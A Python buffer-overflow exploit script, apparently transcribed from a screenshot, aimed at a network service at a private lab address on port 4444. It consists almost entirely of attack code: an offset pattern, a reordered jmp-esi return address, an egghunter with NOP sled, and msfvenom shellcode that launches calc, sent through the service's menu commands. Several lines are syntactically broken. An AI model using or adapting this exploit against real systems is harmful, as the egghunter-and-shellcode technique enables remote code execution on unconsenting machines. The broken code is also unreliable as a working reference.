 1 import socket
2 import time
3
4 #unique pattern
5 pattern =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9A
d0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0
Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj
1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9"
6
7 # jmp esi Address
8
9 jmpESI = "755ece45"
10 ISEpmj = jmpESI[7:] + jmpESI[5:-2] + jmpESI[3:-4] + jmpESI[:-7]
11
12 # egghunter (32byte) plus nop(8byte) fuer 40 byte + jmpESI little endian
13 egghunter =
"\x90\x90\x90\x90\x90\x90\x90\x90\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5
a\x74\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
14
15 #egghunter canary + exploit (pop calc)
16 # exploit mit msfvenom -f python -p windows/exec cmd=calc exitfunc=seh --bad-chars '\x00'
--smallest
17 buf = "w00tw00t"
18 buf += b"\x33\xc9\xb1\xbc\xe8\xff\xff\xff\xff\xc1\x5e\x30\x4c"
19 buf += b"\x0e\x07\xe2\xfa\xfd\xea\x81\x04\x05\x06\x67\x81\xec"
20 buf += b"\x3b\xcb\x68\x86\x5e\x3f\x9b\x43\x1e\x98\x46\x01\x9d"
21 buf += b"\x65\x30\x16\xad\x51\x3a\x2c\xe1\xb3\x1c\x40\x5e\x21"
22 buf += b"\x08\x05\xe7\xe8\x25\x28\xed\xc9\xde\x7f\x79\xa4\x62"
23 buf += b"\x21\xb9\x79\x08\xbe\x7a\x26\x40\xda\x72\x3a\xed\x6c"
24 buf += b"\xb5\x66\x60\x40\x91\xc8\x0d\x5d\xa5\x7d\x01\xc2\x7e"
25 buf += b"\xc0\x4d\x9b\x7f\xb0\xfc\x90\x9d\x5e\x55\x92\x6e\xb7"
26 buf += b"\x2d\xaf\x59\x26\xa4\x66\x23\x7b\x15\x85\x3a\xe8\x3c"
27 buf += b"\x41\x67\xb4\x0e\xe2\x66\x20\xe7\x35\x72\x6e\xa3\xfa"
28 buf += b"\x76\xf8\x75\xa5\xff\x33\x5c\x5d\x21\x20\x1d\x24\x24"
29 buf += b"\x2e\x7f\x61\xdd\xdc\xde\x0e\x94\x6c\x05\xd4\xe0\x8a"
30 buf += b"\x01\x08\x3c\x8f\x90\x91\xc2\xfb\xa5\x1e\xf9\x10\x67"
31 buf += b"\x4c\x21\x65\x92\xaf\x74\xf7\x06\x34\x1f\x3e\x5b\x70"
32 buf += b"\x9a\xa1\xd4\xa3\x2a\x50\x4c\xd8\xab\x14\xf7\xa2\xc0"
33 buf += b"\xdc\xde\xb5\xe5\x48\x6d\xda\xdb\xd7\xdf\xbd"
34
35 payload= egghunter + ISEpmj
36
37 # connection
38 TCP_IP = '192.168.122.44'
39 TCP_PORT = 4444
40 BufferSize = 1024
41
42 # open connection
43 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
44 s.connect((TCP_IP,TCP_PORT))
45
46 # send buffer
47 print(s.recv(BufferSize))
48 time.sleep(1)
49
50 #send exploit to message
51 s.send(("A").encode())
52 s.recv(BufferSize)
53 s.send(("never gonna give you up").encode())
54 s.recv(BufferSize)
55 s.send(buf))
56 time.sleep(1)
57
58 #send payload, overwrite registers, place egghunter
59 s.send(("C").encode())
60 s.recv(BufferSize)
61 s.send(payload))
62 s.recv(BufferSize)
63 s.send(("y").encode())
64
65 s.close()